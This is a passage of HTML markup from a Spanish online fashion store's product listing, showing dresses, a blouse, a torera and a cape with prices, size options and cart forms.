                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3016" data-id-product-attribute="13329" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-sira-#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6094-home_default/vestido-sira-.jpg"
					alt = "Vestido Sira"
					data-full-size-image-url = "https://www.matildecano.es/6094-large_default/vestido-sira-.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3016"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3016" data-id-product-attribute="13329" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_3016" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3016" name="minimal_quantity">
		<input type="hidden" value="13329" class="id_product_attribute id_product_attribute_3016" name="id_product_attribute">
		<input type="hidden" value="3016" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3016" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3016" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3016" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-sira-#/887-talla-36">Vestido Sira</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="298">298,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Este  vestido midi  combina una silueta contemporánea con un trabajo textil exquisito, creando una pieza con identidad propia. El diseño se...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3016">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="3005" data-id-product-attribute="13275" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/blusa-ines#/887-talla-36" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/6074-home_default/blusa-ines.jpg"
					alt = "Blusa Inés"
					data-full-size-image-url = "https://www.matildecano.es/6074-large_default/blusa-ines.jpg"
				  >
				  					<span class="product-additional" data-idproduct="3005"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="3005" data-id-product-attribute="13275" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_3005" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_3005" name="minimal_quantity">
		<input type="hidden" value="13275" class="id_product_attribute id_product_attribute_3005" name="id_product_attribute">
		<input type="hidden" value="3005" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_3005" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_3005" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="3005" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/blusa-ines#/887-talla-36">Blusa Inés</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="175">175,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Blusa de gasa estampada  destaca por su ligereza, movimiento y sofisticación natural. Su caída etérea realza la silueta sin marcar, aportando...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="3005">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 first-in-line                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1382" data-id-product-attribute="13254" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/torera-goyesca-blanco-y-negro#/884-talla-44" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3986-home_default/torera-goyesca-blanco-y-negro.jpg"
					alt = "TORERA GOYESCA BLANCO Y NEGRO"
					data-full-size-image-url = "https://www.matildecano.es/3986-large_default/torera-goyesca-blanco-y-negro.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1382"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            <li class="product-flag discount availability-list availability-list-out-of-stock">Agotado</li>
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1382" data-id-product-attribute="13254" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1382" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1382" name="minimal_quantity">
		<input type="hidden" value="13254" class="id_product_attribute id_product_attribute_1382" name="id_product_attribute">
		<input type="hidden" value="1382" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1382" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1382 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1382" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/torera-goyesca-blanco-y-negro#/884-talla-44">TORERA GOYESCA BLANCO Y NEGRO</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="499">499,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Torera Goyesca en blanco y negro. Apliques colocados a mano, unidades limitadas. 
 El complemento perfecto para tus looks. Combínala con un...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1382">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884"  checked="checked"
                    >
                  <span class="radio-label">44</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1473" data-id-product-attribute="12410" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vdo-blanco-perlas#/884-talla-44" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/2789-home_default/vdo-blanco-perlas.jpg"
					alt = "Vestido Murwari tirilla"
					data-full-size-image-url = "https://www.matildecano.es/2789-large_default/vdo-blanco-perlas.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1473"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
           <li class="product-flag discount">-40%</li>
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1473" data-id-product-attribute="12410" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="0" class="quantity_product quantity_product_1473" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1473" name="minimal_quantity">
		<input type="hidden" value="12410" class="id_product_attribute id_product_attribute_1473" name="id_product_attribute">
		<input type="hidden" value="1473" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1473" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1473 disabled" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1473" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vdo-blanco-perlas#/884-talla-44">Vestido Murwari tirilla</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="317.4">317,40 €</span>
              </span>
                                

                  <span class="regular-price">529,00 €</span>
                                      <span class="discount-percentage">-40%</span>
                                      

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Increíble vestido de fiesta en color blanco con mangas abullonadas y escote bordado con perlas. ¡Es una auténtica obra de arte! 
 Confeccionado en...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1473">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887" >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884"  checked="checked"
                    >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="902" >
                  <span class="radio-label">48</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                                                 first-item-of-tablet-line                 first-item-of-mobile-line                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1583" data-id-product-attribute="9398" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/complementos/capa-manzana#/897-color-rojo" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/4782-home_default/capa-manzana.jpg"
					alt = "CAPA MANZANA"
					data-full-size-image-url = "https://www.matildecano.es/4782-large_default/capa-manzana.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1583"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1583" data-id-product-attribute="9398" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1583" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1583" name="minimal_quantity">
		<input type="hidden" value="9398" class="id_product_attribute id_product_attribute_1583" name="id_product_attribute">
		<input type="hidden" value="1583" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1583" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1583" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1583" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/complementos/capa-manzana#/897-color-rojo">CAPA MANZANA</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping ">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="98">98,00 €</span>
              </span>
                            

              
            </div>
                  


  <div class="product-description-short" itemprop="description">  Maravillosa capa tipo choker al cuello y espectacular caída.   
  La modelo mide 1,79 cm.   </div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1583">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                          </ul>
            

          </div>
                                        <div class="clearfix product-variants-item">
                                    <ul id="group_31" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="31"
                    name="group[31]"
                    value="904" >
                  <span class="radio-label">verde</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-12 col-xs-6 col-sm-6 col-md-6 col-lg-4 col-xl-3
                 last-in-line
                                                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="1640" data-id-product-attribute="12448" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	        			    	<a href="https://www.matildecano.es/es/inicio/vestido-largo-bagatelle#/886-talla-38" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
					src = "https://www.matildecano.es/3037-home_default/vestido-largo-bagatelle.jpg"
					alt = "Vestido largo Begoña"
					data-full-size-image-url = "https://www.matildecano.es/3037-large_default/vestido-largo-bagatelle.jpg"
				  >
				  					<span class="product-additional" data-idproduct="1640"></span>
				  				</a>

		    


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

 <ul class="product-flags">
          
   
            
 </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
	<a class="leo-wishlist-button btn-product btn" href="#" data-id-wishlist="" data-id-product="1640" data-id-product-attribute="12448" title="Agregar la lista">
		<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
		<span class="leo-wishlist-bt-content">
			<i class="nova-heart"></i>
			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="1" class="quantity_product quantity_product_1640" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1640" name="minimal_quantity">
		<input type="hidden" value="12448" class="id_product_attribute id_product_attribute_1640" name="id_product_attribute">
		<input type="hidden" value="1640" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1640" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1640" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1640" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/vestido-largo-bagatelle#/886-talla-38">Vestido largo Begoña</a></h3>


